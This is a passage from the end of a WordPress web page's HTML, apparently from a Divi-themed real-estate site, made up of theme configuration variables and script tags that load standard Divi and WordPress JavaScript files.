var et_pb_custom = {"ajaxurl":"https:\/\/vivecasas.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/vivecasas.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/vivecasas.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"c5ac2a6d06","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"1b21d16876","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1130","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://vivecasas.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.1' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://vivecasas.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.1' id='et-core-common-js'></script>
<script type='text/javascript' src='https://vivecasas.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
</body>
</html>
